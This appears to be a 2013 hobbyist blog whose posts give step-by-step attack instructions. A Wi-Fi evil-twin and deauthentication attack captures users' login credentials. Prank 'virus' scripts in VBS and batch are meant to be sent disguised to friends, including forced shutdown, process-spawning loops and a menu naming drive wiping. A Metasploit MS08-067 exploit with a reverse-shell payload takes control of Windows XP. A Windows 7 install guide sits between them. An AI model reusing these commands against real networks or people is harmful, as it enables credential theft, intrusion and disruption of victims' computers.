Friday, 30 August 2013

Wi-Fi Packet Capturing & Session Hijacking
Introduction
The main Objective of this Attack is to make a Fake Access point and send the fake ARP Packets on same Wi-Fi Network from where the users are connected and the name of fake access point is same as the name of the wireless network reside there. So when a fake access point is created with same wireless network name then the user which is connected to original network gets disconnected and connects with your fake access point, so all the traffic tunnels throughout my system and we get all details/credentials/information of that user which is generally known as session hijacking.
Requirements
1. Backtrack Operating System (BT5)
2. Virtual Machine (With USB Adapter)
3. Internet Access on your System

1. Open Backtrack Operating System and start Terminal and type “iwconfig” for checking wireless interface.

2. Start this Wireless Interface by typing this command “airmon-ng start wlan0”.
It will enable your monitor mode (mon0).

3. Start your monitor mode by typing this command “airodump-ng mon0”. It captures data from all stations.

4. Now Setup your Fake Router by typing this command “airbase-ng –e “faswal1234” mon0”

5. Now its time to bridge all networks by typing these commands
“brctladdbrmitm”
“brctladdifmitm eth0”
“brctladdifmitm at0”

6. Now Setting up New configurations by typing these commands.
“ifconfig eth0 0.0.0.0 up”
“ifconfig at0 0.0.0.0 up”

7. Now it’s time to turn on MITM Interface by typing this command “ifconfig mitm up”

8. Set up the channel ID which is shown above in airodump-ng command by typing these commands “iwconfig mon0 channel 4” or “iwconfig wlan0 channel 4”

9. Now send the deauthentication packets to the router by typing this command “aireplay-ng –deauth 0 –a 00:24:97:b9:3a:90 mon0”

10. Now it’s time to assigning the IP to all victims by typing this command “dhclient3 mitm&”

11. Here you can see that one client is connected to our fake access point whose bssid is “D0:DF:9A:C0:FF:7B”

12. Start your Wireshark Sniffing Tool by typing this command “wireshark&”

13. Now Select the Interface (at0) and click on START.

14. Type “http contains POST” and you can see that all packets be in your sniffing tool.
http://black.maniranjan.org/main_login.phpUsername – john
Password – 1234

http://black.maniranjan.org/main_login.php
Username – john
Password – 1234
To Capture POST packets just type in search bar "http Contents posts"
THANK TOU GUYS................ENJOY......................
HOW TO MAKE VIRUS THROUGH "NOTEPAD"
All this comand use to type in notepad

1)Continually pop out your friend's CD Drive. If he / she has more than one, it pops out all of them!
Type :
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as "Anything.VBS" and send it.
2) Toggle your friend's Caps Lock button simultaneously:
Type :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
3) Convey your friend a lil' message and shut down his / her computer:
Type :
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
4) Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
5) Open Notepad, slowly type "Hello, how are you? I am good thanks" and freak your friend out:
Type :
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
Save it as "Anything.VBS" and send it.
6) Frustrate your friend by making this VBScript hit Backspace simultaneously:
Type :
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
Save it as "Anything.VBS" and send it.
7) Hack your friend's keyboard and make him type "You are a fool" simultaneously:
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "You are a fool."
loop
Save it as "Anything.VBS" and send it.
8. Open Notepad continually in your friend's computer:
Type :
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as "Anything.BAT" and send it.
9) Hard prank: Pick your poison batch file. It asks your friend to choose a number between 1-5 and then does a certain action:
1: Shutdown
2: Restart
3: Wipes out your hard drive (BEWARE)
4: Net send
5: Messages then shutdown
Type :
@echo off
title The end of the world
cd C:\
:menu
cls
echo I take no responsibility for your actions. Beyond this point it is you that has the power to kill yourself. If you press 'x' then your PC will be formatted. Do not come crying to me when you fried your computer or if you lost your project etc...
pause
echo Pick your poison:
echo 1. Die this way (Wimp)
echo 2. Die this way (WIMP!)
echo 3. DO NOT DIE THIS WAY
echo 4. Die this way (you're boring)
echo 5. Easy way out
set input=nothing
set /p input=Choice:
if %input%==1 goto one
if %input%==2 goto two
Save it as "Anything.BAT" and send it.
You might wanna have to change the Icon of the file before sending it to your friend, so right click the file, click Properties, click on the 'Change' Icon and change the icon from there.
10) THRETEN BY MAKING SCREEN FLASH
To make a really cool batch file that can make your entire screen flash random colors until you hit a key to stop it, simply copy and paste the following code into notepad and then save it as a .bat file.
@echo off
echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40 88 C7 F6 E3 30>\z.dbg
echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA 03 EC A8 08 75>>\z.dbg
echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE 88 F8 EE 88>>\z.dbg
echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10 C3>>\z.dbg
echo g=100>>\z.dbg
echo q>>\z.dbg
debug <\z.dbg>nul
del \z.dbg
But if you really want to mess with a friend then copy and paste the following code which will do the same thing except when they press a key the screen will go black and the only way to stop the batch file is by pressing CTRL-ALT-DELETE.
@echo off
:a
echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40 88 C7 F6 E3 30>\z.dbg
echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA 03 EC A8 08 75>>\z.dbg
echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE 88 F8 EE 88>>\z.dbg
echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10 C3>>\z.dbg
echo g=100>>\z.dbg
echo q>>\z.dbg
debug <\z.dbg>nul
del \z.dbg
goto a
To disable error (ctrl+shirt+esc) then end process wscript.exe
Enjoy!!!^^
THANK YOU.............
HOW TO INSTALL WINDOWS..............
 ON INSTALLATION OF
Windows 7 Installation Step by Step:-
1:-Planning the Installation
2:-32-bit or 64-bit Version?
3:-Type of Installation
4:-Beginning the Installation Process
5:-Starting Windows screen
6:-The Installation Process
Planning the Installation
Here are some of the most important things you should take into consideration when planning for your Windows 7 installation:
Check System Requirements
Check Hardware and Software Compatibility
Determine Disk Partitioning Options
Complete a Pre-Installation Checklist
Microsoft states the minimum recommended specs for Windows 7:
1 GHz 32-bit or 64-bit processor
1 GB of system memory
16 GB of available disk space
Support for DirectX 9 graphics with 128 MB memory (to enable the Aero theme)
DVD-R/W Drive
Internet access (to activate and get updates)
32-bit or 64-bit Version?
You need to decide whether to install the 32-bit or 64-bit version of Windows 7. The Windows 7 installation disc package includes both 32-bit and 64-bit versions of Windows 7. Basically, the 64-bit version of Windows handles large amounts of random access memory (RAM) more effectively than a 32-bit system. So if you plan on using Windows 7 on a computer with more than 3 GB or RAM, I would strongly suggest to use the 64-bit version. Most programs designed for the 32-bit version of Windows will work on the 64-bit version of Windows
Type of Installation
Basically,
there are 2 approaches to installing Windows 7:
Upgrade (In-place upgrade) - This option replaces your current version of Windows with Windows 7, and keeps your files, settings, and programs in place on your computer.
}Custom ("fresh" installation) - This option replaces your current version of Windows with Windows 7, but doesn't preserve your files, settings, and programs. It's sometimes referred to as a clean installation for that reason.
Beginning the Installation Process
When installing on a physical computer insert your Windows 7 DVD media into your DVD drive and reboot your computer. If you're asked to press a key to boot from DVD or CD, press any key. A black window will appear momentarily while the DVD content is read

Starting Windows screen
Next, a Starting Windows screen will appear.

The Installation Process:-
After a few moments you will see the first prompt

Click "Next" unleinstallation process. ss you want to change some regional settings for the

Click on the "Index Now" button
Next, accept the license terms and click on "Next"

Next, unless you're upgrading an existing Windows installation, press the Custom (Advanced) installation type button

The next phase is to pick the installation partition. Since this computer has a new hard disk that hasn't been formatted before, you will only have the option to create a new partition on it.

The setup process will now begin to copy files from the installation DVD media to the hard disk.

}The computer will reboot, and the next thing you'll see is the prompt to set the user's and computer's name. By default, the computer's name will be username-PC, where username is the username you've entered.

Click "Next"button....
Enter the user's password. Remember this password, as it will be the ONLY user on the system.

Click "Next" button
Next, type in your product key. If you do not have the product key at hand you can still click "Next", and proceed with the installation. You will be asked to enter the product key after Windows is installed.

Choose what sort of protection your computer gets. The recommended settings are best for someone that doesn't plan to hide their computer behind a corporate firewall

Choose your time zone and location and click on "Next".

Select your network location type. This setting can be changed later, but do note that choosing a profile will have effect on the Windows Firewall and sharing settings. Click on "Next".

- Windows will finalize the settings and your desktop will appear.

THANKS GUYS..................
Thursday, 29 August 2013

Windows 8 shortcuts............
Windows 8 shortcuts-cheated code sheet
 |
keyboard shortcuts
 |

Traditional windows shortcuts

Editing shortcuts

 File Explorer Shortcuts

 Accessibility shortcuts

Desktop Shortcuts


Dialog Box Keyboards Commands By Maniranjan Rai.........Thank you .........
Wednesday, 28 August 2013
HACK WINDOW XP THROUGH BACKTRACK......
EXPLOITING WINDOWS XP THROUGH BACKTRACK
Use these steps to exploit window XP:-
1.Install vmware.
2.Install Backtrack 5 in vmware
3.Install Windows xp in vmware
NOW LAUNCH WIN XP AND DO THESE STEPS:


# Type “cmd” in run menu
1.Type “ipconfig” in CMD to know ip address
2.Type “ping BT IP” in CMD.(Backtrack ip address)
3.Start => control panel => network connections => local area connection properties => advance => setting => exceptions => Add port.
*NOTE:-When you will click on add port then type these things:-
# port name- 127.0.0.1
# port number- 135
# Also remember that it should be selected “tcp” and side box should be ticked out…..
* Working on backtrack…Now type these things…
4.Type “nmap (win xp ip)”

5.Type “msfconsole”

6.Type “msfupdate”

* If it is asking your backtrack username and password again and again then give it.
7.Type “search exploit”

8Type .“use exploit/windows/smb/ms08_067_netapi”

9.Type “show options”

10.Type “set RHOST (windows xp ip)”

11.Type “set payload windows/shell/reverse_tcp”

12.Type “show options”

13.Type “set LHOST (backtrack ip address)”

14.Type “exploit”

:-Now its worked your victim windows xp will be in your control.

IT IS ONLY FOR EDUCATIONAL PERPOSE..................THANK YOU GUYS.........
Subscribe to:
Posts (Atom)